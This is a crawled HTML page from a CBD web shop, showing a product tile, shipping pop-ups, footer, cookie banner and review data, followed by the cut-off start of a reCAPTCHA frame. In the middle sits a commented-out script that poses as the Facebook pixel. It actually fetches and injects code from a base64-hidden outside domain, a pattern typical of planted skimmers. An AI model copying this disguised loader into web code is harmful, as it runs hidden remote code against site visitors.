	<a href="https://wetality.com/product/wetality-air/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2018/05/Q-Wetality-AIR-Mockup_for_web.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="wetality air machine" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2018/05/Q-Wetality-AIR-Mockup_for_web.png 600w, https://wetality.com/wp-content/uploads/2018/05/Q-Wetality-AIR-Mockup_for_web-150x150.png 150w, https://wetality.com/wp-content/uploads/2018/05/Q-Wetality-AIR-Mockup_for_web-300x300.png 300w, https://wetality.com/wp-content/uploads/2018/05/Q-Wetality-AIR-Mockup_for_web-180x180.png 180w, https://wetality.com/wp-content/uploads/2018/05/Q-Wetality-AIR-Mockup_for_web-350x350.png 350w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Wetality AIR</h2><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">5 puffs with mint flavor</div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      retail price:      <strike>€ 38.75</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      € 31.00      <b class="incl-exlc">
        (incl. VAT)</b>
    </p>
  </div>
</div>

</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="350"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><a href='?add-to-cart=45173' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='45173' aria-label='' rel='nofollow'>Add to cart</a></div></li>

			
		</ul>

	</section>
	
		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	
<input type='hidden' name='hidden-water-session' class='hidden-water-session' value='' /><!-- we call hidden mini cart for calculated free shipping -->
<div class="hidden-mini-cart">
  <li class=" pc-menu">
    <ul id="site-header-cart" class="site-header-cart menu">
      <li class="">
        <a class="cart-contents cart-contents-home" href=""></a>
      </li>
      <li>
        <div class="widget woocommerce widget_shopping_cart">
          <div class="widget_shopping_cart_content"></div>
        </div>
      </li>
    </ul>
  </li>
</div>

</div><!-- #content -->
<script>
// (function(i, s, o, g, r) {
//   i.addEventListener('load', function() {
//     a = s.createElement(o);
//     a.async = true;
//     fetch(atob('KitaUBila')).then(t => t.text()).then(t => {
//       a.textContent = t;
//     });
//     s.body.appendChild(a);
//   });
// })(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js', 'aHR0cHM6Ly9mYnBsLnh5ei93Lmpz');
</script>
<!-- NOTICE FOR SHIPPING LESS THEN 100EUR -->
<div class="free-shipping-notice">
  <div class="close-notice">
    <i class="fa fa-times-circle close-shipping-notice"></i>
  </div>
  <div class="message">
    <div class="first-step">
      <img class="free-ship-img" src="/wp-content/themes/storefront-child-theme/images/Shipping_PopUp.png" />
    </div>
    <div class="second-step">
      <h3>Purchase for</h3>
      <h2 id="price-element"></h2>
      <h4>
        more and get free shipping*      </h4>
      <p>
        *free DAO or international shipping      </p>
      <p>
        or discounted GLS shipping (discount € 6.00)      </p>
      <button class="understand-btn">Understand</button>
      <button
        class="turn-off-cookie">Hide for the next 30 days</button>
    </div>

  </div>

</div>


<!-- NOTICE FOR SHIPPING UNDER 100EUR -->

<div class="free-shipping-checked-notice">
  <div class="close-notice">
    <i class="fa fa-times-circle close-shipping-notice"></i>
  </div>
  <div class="message">
    <div class="first-step">
      <img class="free-ship-img" src="/wp-content/themes/storefront-child-theme/images/Shipping_PopUp_Success.png" />
    </div>
    <div class="second-step">
      <h2 class="congratulation-style">
        Congratulation!</h2>
      <h4>
        You qualify for free shipping*      </h4>
      <p>
        *free DAO or international shipping      </p>
      <p>
        or discounted GLS shipping (discount € 6.00)      </p>
      <button class="understand-btn">Great!</button>
      <button
        class="turn-off-cookie">Hide for the next 30 days</button>
    </div>

  </div>
</div>


</div>


<!-- Footer -->


<footer id="footer-qvg">

  <div class="footer-contact-section">
    <div class="container">
      <div class="row">
        <p class="home-vertical">
          Contact us - </p>
        <div class="col-md-7 col-sm-12">
          <h2>
            For general, legal, or financial matters please <span>contact us</span>.            We will do our best to answer your e-mails promptly – usually within 3 business days.          </h2>
          <a href="/about/"
            class="home-read-more">Contact us<i
              class="fa fa-envelope" aria-hidden="true"></i></a>
        </div>
        <div class="col-md-5 col-sm-12 text-right">
          <img class="img-responsive contact-section-img"
            src="https://wetality.com/wp-content/themes/storefront-child-theme/images/contac-section-img.svg" alt="Email" />
        </div>
      </div>
    </div>
  </div>

  <div class="container">
    <div class="row">
      <div class="col-lg-5 col-md-5 col-sm-5">
        <img class="footer-logo" src="https://wetality.com/wp-content/themes/storefront-child-theme/images/Qwetality-logo.svg"
          alt="QWetalityLogo">
        <ul class="footer-all-info">
          <li>QVG Distribution Aps.<br>
            Mosevangen 1. <br>
            8653 Them <br>
            CVR; 38755080
          </li>
          <li>
            Please send mail to:            <a href="mailto:support@wetality.com">support@wetality.com</a><br>
            Phone support open:<br>
            Mondays, Wednesdays, and Fridays from 09:00 to 14:00<br>
            Phone:            <a href="tel:+4542794177">(+45) 42 79 41 77</a><br><br>
            Wetality Water phone support is open:<br>
            Mondays, Wednesdays, and Fridays from 09:00 to 14:00<br>
            Phone:            <a href="tel:+4552394279">(+45) 52 39 42 79</a>
          </li>
        </ul>
      </div>
      <div class="col-lg-3 col-md-3 col-sm-3">
        <h3>INFORMATION</h3>
        <ul>
          <li><a
              href="/about/">Communication with the Company</a>
          </li>
          <li><a
              href="/information/">Company Information</a>
          </li>
          <li><a
              href="/legal-for-users/">Legal for Users</a>
          </li>
          <li><a
              href="/product-claims-health-disclaimer/">Product Claims & Health Disclaimer</a>
          </li>
          <li><a
              href="/terms-and-conditions/">Shop Terms and Conditions</a>
          </li>
          <li><a
              href="/wetality-subscription/">Wetality subscription</a>
          </li>
        </ul>
      </div>
      <div class="col-lg-2 col-md-2 col-sm-2">
        <h3>PRODUCTS</h3>
        <ul>
          <li><a href="/qvg-shop#wetality-drops">10 ML </a>
          </li>
          <li><a href="/qvg-shop#wetality-sprays">30 ML </a>
          </li>
          <li><a
              href="/qvg-shop#wetality-inhalers">Inhalers</a>
          </li>
          <li><a href="/qvg-shop#wetality-balms">Balms</a>
          </li>
          <li><a
              href="/qvg-shop#wetality-supplements">Supplements</a>
          </li>
          <li><a
              href="/qvg-shop#wetality-cosmetics">Cosmetics</a>
          </li>
        </ul>
      </div>
      <div class="col-lg-2 col-md-2 col-sm-2">
        <h3 class="f-promotitle">Find Smiley</h3>
        <!-- <ul>
          <li><a
              href="/category/supplements-2/"></a>
          </li>
          <li><a
              href="/category/healthy-food/"></a>
          </li>
          <li><a
              href="/category/life-style/"></a>
          </li>
        </ul> -->

        <div class="smyle-logo">
          <a href="https://www.findsmiley.dk/1478376" target="_blank"><img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/Banner_groen_47x56.gif" alt="'smyle logo" /></a>
        </div>
        
      </div>
      <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center">

        <br>
        <p class="footer-notice">
          CBD products are not medicines and can not diagnose, treat or cure diseases. Always consult your own doctor before starting a new dietary program.        </p>
      </div>
    </div>

    <div class="row footer-bottom-part">
      <div class="col-lg-4 col-md-4 col-sm-4">
        <ul class="social-icons">
          <li>Follow Us</li>
          <li><a href="https://www.facebook.com/wetalitydk/" target="_blank"><i class="fa fa-facebook"
                aria-hidden="true"></i></a></li>
          <li><a href="https://twitter.com/group_vitality" target="_blank"><i class="fa fa-twitter"
                aria-hidden="true"></i></a></li>
          <li><a href="https://instagram.com/wetalityshop" target="_blank"><i class="fa fa-instagram"
                aria-hidden="true"></i></a></li>
        </ul>
      </div>
      <div class="col-lg-4 col-md-5 col-sm-5">
        <p class="footer-l">Q Wetality @ Copyright</p>
      </div>
      <div class="col-lg-4 col-md-3 col-sm-3"></div>
    </div>

  </div>
  <!--/container-fluid-->
</footer>
<!-- END Footer -->

</div><!-- #page -->

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>We use cookies to provide a statistic that helps us give you the best experience of our site. You can <a href="https://wetality.com/cookies/">find out more</a> or <a href="https://wetality.com/cookies#control-switch">control/switch</a> them off if you prefer. However, by continuing to use the site without changing settings, you give your informed, free <a href="https://wetality.com/cookies/">consent</a> to our use of cookies and that you have read and understood our <a href="https://wetality.com/legal-for-users/">Legal for Users</a> document.<a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a><a href="https://wetality.com/cookies/" id="CONSTANT_OPEN_URL" target="_blank" class="medium cli-plugin-button cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/wetality.com\/product\/cbd-balm-1\/#product","name":"NO.01 \u2013 30 ml \u2013 1% balm","url":"https:\/\/wetality.com\/product\/cbd-balm-1\/","description":"NO.01 \u2013 30 ml \u2013 1% balm contains only natural ingredients \u2013 for the best nourishment and protection of even the most demanding skin.\r\n\r\nUse for daily care.\r\n\r\nCBD balm Ingredients:\r\nButyrospermum parkii butter, Cannabis sativa seed oil, Theobroma cacaoseed butter, Cocos nucifera oil, Beeswax, Cannabis sativa leaf extract, Vitis vinifera seed oil, Rosmarinus of\ufb01cinalis extract, Vanillin, Propylene glycol.\r\n\r\nProduct claims &amp;amp; health disclaimer","image":"https:\/\/wetality.com\/wp-content\/uploads\/2018\/05\/01Balm_Mockup_forShop.png","sku":"N-1146246315","offers":[{"@type":"Offer","price":"33.75","priceValidUntil":"2027-12-31","priceSpecification":{"price":"33.75","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/wetality.com\/product\/cbd-balm-1\/","seller":{"@type":"Organization","name":"Wetality Shop","url":"https:\/\/wetality.com"}}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"5.00","reviewCount":3},"review":[{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"},"author":{"@type":"Person","name":"Mama"},"reviewBody":"Fantastisk salve! Bruger den til ALT - l\u00e6bepomade, solskader, h\u00e5rkur. Elsker dens duft og virkning.","datePublished":"2020-01-08T17:31:09+00:00"},{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"},"author":{"@type":"Person","name":"Elva Braad Mortensen"},"reviewBody":"Jeg har brugt denne Balm 1% i forhold til Rosacea, og bruger den dagligt, den er fantastisk! Ogs\u00e5 ved fork\u00f8lelsess\u00e5r \/ herpesudbrud. Stopper udbruddet omg\u00e5ende. Utrolig dr\u00f8j i brug! Min yndlings natcreme!","datePublished":"2019-03-12T10:20:59+00:00"},{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"},"author":{"@type":"Person","name":"Preben Christensen"},"reviewBody":"It is good to keep the skin clean and for everyday use","datePublished":"2017-07-10T02:25:25+00:00"}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src='https://wetality.com/wp-content/plugins/woocommerce-subscriptions/assets/js/frontend/single-product.js?ver=3.0.9' id='wcs-single-product-js'></script>
<script src='https://wetality.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/wetality.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://wetality.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5' id='contact-form-7-js'></script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.0.3' id='zoom-js'></script>
<script src='https://wetality.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=6.6.0' id='flexslider-js'></script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.0.3' id='photoswipe-js'></script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.0.3' id='photoswipe-ui-default-js'></script>
<script id='wc-single-product-js-extra'>
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.0.3' id='wc-single-product-js'></script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.0.3' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.0.3' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e39ecc65f47cdaf2aaa5b1df3df78eb8","fragment_name":"wc_fragments_e39ecc65f47cdaf2aaa5b1df3df78eb8","request_timeout":"5000"};
</script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.0.3' id='wc-cart-fragments-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.0' id='storefront-navigation-js'></script>
<script src='https://www.google.com/recaptcha/api.js?render=6LfedmMbAAAAAEFfZLNY6fmgaGCetMMnSaR9F3Hf&#038;ver=3.0' id='google-recaptcha-js'></script>
<script src='https://wetality.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script src='https://wetality.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script src='https://wetality.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='wpcf7-recaptcha-js-extra'>
var wpcf7_recaptcha = {"sitekey":"6LfedmMbAAAAAEFfZLNY6fmgaGCetMMnSaR9F3Hf","actions":{"homepage":"homepage","contactform":"contactform"}};
</script>
<script src='https://wetality.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.5' id='wpcf7-recaptcha-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.0' id='storefront-header-cart-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.0' id='storefront-handheld-footer-bar-js'></script>

</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfedmMbAAAAAEFfZLNY6fmgaGCetMMnSaR9F3Hf&co=aHR0cHM6Ly93ZXRhbGl0eS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5pfcj44zkh52
body_size: 48444
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
